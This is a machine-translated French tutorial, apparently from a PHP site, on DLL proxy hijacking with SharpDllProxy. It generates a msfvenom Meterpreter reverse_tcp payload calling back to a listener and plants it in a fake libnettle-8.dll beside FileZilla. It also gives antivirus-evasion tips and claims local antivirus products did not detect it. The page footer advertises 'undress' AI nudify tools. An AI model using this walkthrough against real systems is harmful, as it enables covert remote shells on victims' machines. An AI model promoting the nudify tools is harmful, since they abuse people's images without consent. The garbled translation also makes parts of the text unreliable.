Opération et maintenance

Opération et maintenance

Sécurité

Sécurité

Comment effectuer le transfert de proxy DLL et l'analyse Weiquan

Comment effectuer le transfert de proxy DLL et l'analyse Weiquan

Comment effectuer le transfert de proxy DLL et l'analyse Weiquan

Détournement de DLL

Après la version Windows 7, le système utilise des KnowDLL pour gérer les DLL, qui se trouvent sous le registre HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSession ManagerKnownDLLs. Les fichiers DLL sous celui-ci ne pourront pas être appelés à partir du répertoire où se trouve l'exe lui-même, et. ne peut être appelé qu'à partir du répertoire Appelé depuis le répertoire système (System32). La raison du piratage de DLL est que toutes les DLL ne sont pas écrites dans le registre.

Utilisez la DLL générée par msfvenom pour tuer directement.

SharpDllProxy

Le nom ressemble à un proxy chaussettes. Source de l'outil : https://redteaming.co.uk/2020/07/12/dll-proxy-loading-your-favorite-c-implant/. Pour une implémentation spécifique, vous pouvez également vous référer au blog de ce patron



Avant-propos

Comprenez d'abord le principe de fonctionnement de la bibliothèque de liens dynamiques. Si l'application A souhaite utiliser la fonction GetFunkyData() dans la bibliothèque de liens dynamiques DataFunctions.dll, elle doit charger la bibliothèque de liens dynamiques DataFunctions.dll. Cet outil est basé sur cette considération. Il crée une bibliothèque de liens dynamiques du même nom que DataFunction.dll. Il a deux fonctions : ① Créer une touche de raccourci pour transférer toutes les fonctions vers la véritable bibliothèque de liens dynamiques DataFunctions.dll. l'origine du proxy dans le nom ; ② Écrivez le shellcode dans ce faux DataFunctions.dll. Ci-joint la photo originale de l'auteur :

Processus expérimental

Programme cible





Il a fallu un certain temps pour faire cette expérience, comme le logiciel FileZilla, comment trouver la dll qui doit être chargée ? Comme l'a dit l'auteur, copiez le logiciel et vous saurez ce qui lui manque. Comme suit :

Cela signifie que le fichier DLL doit être chargé pour exécuter l'application, alors créez un faux libnettle-8.dll pour cette DLL.

Générer le shellcode

<br>

<br>

msfvenom -a x64 -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.124.29 LPORT=4444 -f raw > shell.bin

L'expérience commence





Premier téléchargement SharpDllProxy : https : / / github.com/Flangvik/SharpDllProxy, puis utilisez Visual Studio 2019 pour le compiler. Essayez de ne pas utiliser d'autres versions, car j'ai utilisé Visual Studio 2017 et j'ai signalé diverses erreurs pendant une longue période.

Utilisez directement SharpDllProxy sous vs pour ouvrir le fichier --> Générer une solution



Utilisez SharpDllProxy.dll pour créer un faux fichier libnettle-8.dll. Placez shell.bin et la DLL qui doit être simulée dans le fichier de l'image ci-dessus. Exécutez la commande suivante : .SharpDllProxy.exe --dll libnettle-8.dll --payload shell.bin





Le fichier généré contient un fichier C et une dll. Ce fichier dll est le fichier libnettle-8.dll d'origine.





Analysons ce programme en langage C. De la ligne 9 à la ligne 494, ce sont toutes les fonctions qui transmettent la DLL. Toutes les fonctions qui doivent être exécutées sont transmises à la DLL d'origine pour traitement.

La ligne 497 est l'endroit où nous avons inséré le shellcode. C'est le seul code clé. En fait, vous pouvez également écrire directement le shellcode shell.bin dans le fichier, ce qui réduit le nombre de fichiers suspects. Ici, nous lisons et exécutons le shellcode en mode binaire via l'opération de mémoire VirtualAlloc. À ce stade, vous pouvez opérer comme un tigre par vous-même et utiliser diverses postures anti-meurtre, telles que changer la méthode de chargement, comme chiffrer d'abord le shellcode, puis le déchiffrer pour l'exécuter.



Utilisez VS pour compiler le fichier C ci-dessus. Sélectionnez Nouveau dans le menu Fichier, puis sélectionnez Dynamic Link Library Project et nommez le projet libnettle-8. Copiez le code du fichier C ci-dessus dans VS pour compiler





Envoyez les trois fichiers ci-dessus (tmpD475.dll, libnettle-8.dll, shell.bin) au système cible. Utilisez msf pour écouter, puis exécutez le programme et la session sera renvoyée.



À l'aide du logiciel antivirus le plus couramment utilisé : 360, Tinder et Safe Manager n'ont pas été détectés.

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool

Images de déshabillage gratuites

Clothoff.io

Dissolvant de vêtements AI

AI Hentai Generator

Générez AI Hentai gratuitement.

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Nvgpucomp64.dll provoque le crash des jeux PC Windows ;

Mar 26, 2024 am 08:20 AM

Nvgpucomp64.dll provoque le crash des jeux PC Windows ;

Mar 26, 2024 am 08:20 AM

Si Nvgpucomp64.dll provoque des plantages fréquents de votre jeu, les solutions fournies ici peuvent vous aider. Ce problème est généralement dû à des pilotes de carte graphique obsolètes ou corrompus, à des fichiers de jeu corrompus, etc. La résolution de ces problèmes peut vous aider à résoudre les plantages du jeu. Le fichier Nvgpucomp64.dll est associé aux cartes graphiques NVIDIA. Lorsque ce fichier plante, votre jeu plante également. Cela se produit généralement dans des jeux comme LordsoftheFallen, LiesofP, RocketLeague et ApexLegends. Nvgpucomp64.dll plante les jeux sur un PC Windows si N

Analyse du problème d'absence du fichier CoreMessaging.dll dans le répertoire système Windows

Feb 11, 2024 pm 11:42 PM

Analyse du problème d'absence du fichier CoreMessaging.dll dans le répertoire système Windows

Feb 11, 2024 pm 11:42 PM

De nombreux utilisateurs seront informés que coremessaging.dll est manquant lorsqu'ils utilisent leur ordinateur pour jouer à des jeux. Je pense que de nombreux utilisateurs penseront immédiatement qu'il y a un problème avec le logiciel ou le jeu. En fait, ce n'est pas le cas. Il manque le fichier dll sur l'ordinateur, les utilisateurs peuvent télécharger le fichier coremessaging.dll. Laissez ce site présenter soigneusement aux utilisateurs l'analyse du problème selon lequel le fichier CoreMessaging.dll dans le répertoire système Windows est manquant et introuvable. Analyse du problème selon lequel le fichier CoreMessaging.dll est manquant et introuvable dans le répertoire système Windows 1. Téléchargez le fichier CoreMessaging.dll 2.

Comment résoudre le problème de libcurl.dll manquant dans le système win7 ? Win7 ne trouve pas la solution du fichier libcurl.dll

Feb 12, 2024 am 08:15 AM

Comment résoudre le problème de libcurl.dll manquant dans le système win7 ? Win7 ne trouve pas la solution du fichier libcurl.dll

Feb 12, 2024 am 08:15 AM

Comment résoudre le problème de libcurl.dll manquant dans le système win7 ? Généralement, les fichiers dll empêcheront certains programmes d'être utilisés normalement. Face à ce problème, de nombreux utilisateurs ne savent pas comment le résoudre. En réponse à cette situation, l'éditeur partagera aujourd'hui une solution détaillée avec la majorité des utilisateurs. . J'espère que Win7 sera utilisé aujourd'hui. Les didacticiels pourront aider un grand nombre d'utilisateurs, alors jetons-y un coup d'œil. Solution au problème libcurl.dll manquant dans le système win7 1. Téléchargez le fichier libcurl.dll. 2. Après le téléchargement, placez le fichier dans le dossier correspondant. Les chemins pour les systèmes d'exploitation 32 bits et 64 bits sont les suivants : Pour le système d'exploitation Win7 32 bits, copiez le fichier directement dans C:\Windows\SYSTEM32.

Que faire si Win7 indique que Skidrow.dll est absent de l'ordinateur lors du démarrage du jeu ?

Feb 15, 2024 pm 02:12 PM

Que faire si Win7 indique que Skidrow.dll est absent de l'ordinateur lors du démarrage du jeu ?

Feb 15, 2024 pm 02:12 PM

De nombreux utilisateurs aiment utiliser des ordinateurs pour jouer à des jeux. Récemment, certains utilisateurs du système Win7 ont signalé qu'au démarrage du jeu, ils avaient rencontré une fenêtre contextuelle indiquant que le fichier Skidrow.dll était manquant dans l'ordinateur et ne pouvait pas être démarré. le jeu ne peut pas être chargé normalement. Que se passe-t-il ? En réponse à ce problème, cet article apporte une solution détaillée à partager avec tout le monde, jetons-y un œil. Que dois-je faire si un message indique que Skidrow.dll est absent de mon ordinateur lors du démarrage du jeu sous Win7 ? 1. Téléchargez le fichier Skidrow.dll. 2. Décompressez le dossier et copiez le fichier Skidrow.dll dans le répertoire système. Systèmes 32 bits : C:\WINNT\System Systèmes 324 bits : C:\Windows\SysWOW

Que dois-je faire si vcruntime140_1.dll ne peut pas continuer à exécuter du code ?

Feb 11, 2024 pm 05:00 PM

Que dois-je faire si vcruntime140_1.dll ne peut pas continuer à exécuter du code ?

Feb 11, 2024 pm 05:00 PM

vcruntime140_1.dll est un composant de la bibliothèque d'exécution Visual C. De nombreux utilisateurs ont rencontré l'erreur selon laquelle vcruntime140_1.dll ne peut pas continuer à exécuter du code lors de l'utilisation de Microsoft Visual Studio pour le développement. Alors, que doivent faire les utilisateurs s'ils rencontrent ce problème ? Laissez ce site présenter soigneusement aux utilisateurs comment résoudre le problème selon lequel vcruntime140_1.dll ne peut pas continuer à exécuter du code. Raisons pour lesquelles vcruntime140_1.dll est perdu Désinstallation de la bibliothèque d'exécution VisualC : une mauvaise opération ou une mise à niveau de VisualC entraîne la perte de la bibliothèque d'exécution. Infection virale : un logiciel malveillant supprime ou endommage VC

Que faire si le chargement de la DLL échoue

Jan 25, 2024 pm 05:51 PM

Que faire si le chargement de la DLL échoue

Jan 25, 2024 pm 05:51 PM

Solution : 1. Téléchargez à nouveau ou obtenez le fichier DLL à partir d'une source fiable ; 2. Vérifiez les dépendances du fichier DLL ; 3. Assurez-vous que vous utilisez la bonne version de DLL ; 4. Enregistrez le fichier DLL ; paramètres du pare-feu et du logiciel de sécurité ; 6. Contactez le fournisseur du logiciel ou le support technique.

Comment Master Lu répare-t-il les fichiers DLL ? Tutoriel en un clic de Master Lu sur la réparation des DLL manquantes

Mar 14, 2024 pm 07:31 PM

Comment Master Lu répare-t-il les fichiers DLL ? Tutoriel en un clic de Master Lu sur la réparation des DLL manquantes

Mar 14, 2024 pm 07:31 PM

Master Lu est un outil de détection de matériel utilisé par de nombreux utilisateurs. Des informations détaillées sur le matériel peuvent être consultées via le logiciel, mais il possède de nombreuses fonctions qui peuvent réparer plusieurs pilotes. Beaucoup de gens veulent savoir si Master Lu peut réparer les fichiers DLL ? Comment le résoudre ? Concernant ce problème, l'éditeur de ce tutoriel logiciel vous l'expliquera. Les amis qui souhaitent en savoir plus sont invités à le consulter. Tutoriel sur la réparation en un clic par Master Lu de toutes les DLL manquantes : 1. Ouvrez d'abord Master Lu et entrez dans l'interface principale. 2. Ensuite, cliquez sur la bibliothèque de jeux dans le coin supérieur droit, puis cliquez sur Réparer dans le coin supérieur droit. 3. La dernière étape consiste à réparer le fichier dll manquant.

Comprendre le rôle de VCRUNTIME140.dll

Dec 23, 2023 pm 11:17 PM

Comprendre le rôle de VCRUNTIME140.dll

Dec 23, 2023 pm 11:17 PM

Quel type de fichier est VCRUNTIME140.dll ? Pourquoi l'ordinateur perd-il VCRUNTIME140.dll lors de l'exécution de certains jeux, puis le jeu ne s'exécute pas ? Ce fichier dll est un fichier de bibliothèque d'exécution important de l'ordinateur ? En cas de perte, de nombreux programmes ne pourront pas fonctionner. Qu'est-ce que VCRUNTIME140.dll ? C'est l'un des fichiers de la bibliothèque d'exécution VC++2015 1. VCRUNTIME140.dll est un fichier important nécessaire au fonctionnement du système Microsoft Windows. 2. Différents programmes de l'ordinateur nécessitent différents fichiers DLL pour prendre en charge leur fonctionnement. 3. Lorsque l'ordinateur exécute le programme, un message indiquant que le fichier VCRUNTIME140.dll est manquant apparaît.